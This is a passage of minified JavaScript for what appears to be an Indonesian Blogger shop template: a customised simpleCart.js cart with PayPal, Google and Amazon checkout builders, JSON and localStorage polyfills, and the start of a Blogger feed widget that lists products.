(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return this.el[0].innerHTML}this.each(function(C,y){$(y).update(w)});return this},html:function(w){return this.text(w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0].readAttribute(y)}this.each(function(C,G){$(G).writeAttribute(y,w)});return this},append:function(w){this.each(function(C,y){w.el?w.each(function(G,H){$(y).appendChild(H)}):k(w)&&$(y).appendChild(w)});return this},remove:function(){this.each(function(y,w){$(w).remove()});return this},addClass:function(w){this.each(function(C,y){$(y).addClassName(w)});return this},removeClass:function(w){this.each(function(C,y){$(y).removeClassName(w)});return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(C,y){$(y).observe("click",function(G){w.call(y,G)})}):t(w)&&this.each(function(y,C){$(C).fire("click")});return this},live:function(C,w){if(f(w)){var y=this.selector;u.observe(C,function(H,G){G===c(H).findElement(y)&&w.call(G,H)})}},parent:function(){return x.$(this.el.up())},find:function(w){return x.$(this.el.getElementsBySelector(w))},closest:function(w){return x.$(this.el.up(w))},descendants:function(){return x.$(this.el.descendants())},tag:function(){return this.el.tagName},submit:function(){this.el[0].submit()},create:function(w){q(w,v)?this.el=c(w):k(w)&&(this.el=[w])}},jQuery:{passthrough:function(y,w){if(t(w)){return this.el[y]()}this.el[y](w);return this},text:function(w){return this.passthrough("text",w)},html:function(w){return this.passthrough("html",w)},val:function(w){return this.passthrough("val",w)},append:function(w){this.el.append(w.el||w);return this},attr:function(y,w){if(t(w)){return this.el.attr(y)}this.el.attr(y,w);return this},remove:function(){this.el.remove();return this},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},each:function(w){return this.passthrough("each",w)},click:function(w){return this.passthrough("click",w)},live:function(y,w){c(u).delegate(this.selector,y,w);return this},parent:function(){return x.$(this.el.parent())},find:function(w){return x.$(this.el.find(w))},closest:function(w){return x.$(this.el.closest(w))},tag:function(){return this.el[0].tagName},descendants:function(){return x.$(this.el.find("*"))},submit:function(){return this.el.submit()},create:function(w){this.el=c(w)}}});x.ELEMENT._=x.ELEMENT.prototype;x.ready(x.setupViewTool);x.ready(function(){x.bindOutlets({total:function(){return x.toCurrency(x.total())},quantity:function(){return x.quantity()},items:function(w){x.writeCart(w)},tax:function(){return x.toCurrency(x.tax())},taxRate:function(){return x.taxRate().toFixed()},shipping:function(){return x.toCurrency(x.shipping())},grandTotal:function(){return x.toCurrency(x.grandTotal())}});x.bindInputs([{selector:"checkout",event:"click",callback:function(){x.checkout()}},{selector:"empty",event:"click",callback:function(){x.empty()}},{selector:"increment",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).increment();x.update()}},{selector:"decrement",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).decrement();x.update()}},{selector:"remove",event:"click",callback:function(){x.find(x.$(this).closest(".blogPedia_jual").attr("id").split("_")[1]).remove()}},{selector:"input",event:"change",callback:function(){var w=x.$(this),C=w.parent(),y=C.attr("class").split(" ");x.each(y,function(G){G.match(/item-.+/i)&&(G=G.split("-")[1],x.find(C.closest(".blogPedia_jual").attr("id").split("_")[1]).set(G,w.val()),x.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var w={};x.$(this).closest("."+a+"_shelfItem").descendants().each(function(C,y){var G=x.$(y);G.attr("class")&&G.attr("class").match(/item_.+/)&&!G.attr("class").match(/item_add/)&&x.each(G.attr("class").split(" "),function(J){var H,I;if(J.match(/item_.+/)){J=J.split("_")[1];H="";switch(G.tag().toLowerCase()){case"input":case"textarea":case"select":I=G.attr("type");if(!I||("checkbox"===I.toLowerCase()||"radio"===I.toLowerCase())&&G.attr("checked")||"text"===I.toLowerCase()||"number"===I.toLowerCase()){H=G.val()}break;case"img":H=G.attr("src");break;default:H=G.text()}null!==H&&""!==H&&(w[J.toLowerCase()]=w[J.toLowerCase()]?w[J.toLowerCase()]+", "+H:H)}})});x.add(w)}}])});u.addEventListener?s.DOMContentLoaded=function(){u.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);x.init()}:u.attachEvent&&(s.DOMContentLoaded=function(){"complete"===u.readyState&&(u.detachEvent("onreadystatechange",DOMContentLoaded),x.init())});(function(){if("complete"===u.readyState){return setTimeout(x.init,1)}if(u.addEventListener){u.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),s.addEventListener("load",x.init,!1)}else{if(u.attachEvent){u.attachEvent("onreadystatechange",DOMContentLoaded);s.attachEvent("onload",x.init);var w=!1;try{w=null===s.frameElement}catch(y){}u.documentElement.doScroll&&w&&D()}}})();return x};s.simpleCart=r()})(window,document);var JSON;JSON||(JSON={});(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case"string":return f(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l){return"null"}h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1){v[t]=s(t,l)||"null"}r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q){for(p=q.length,t=0;t<p;t+=1){"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r))}}else{for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r)}}r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 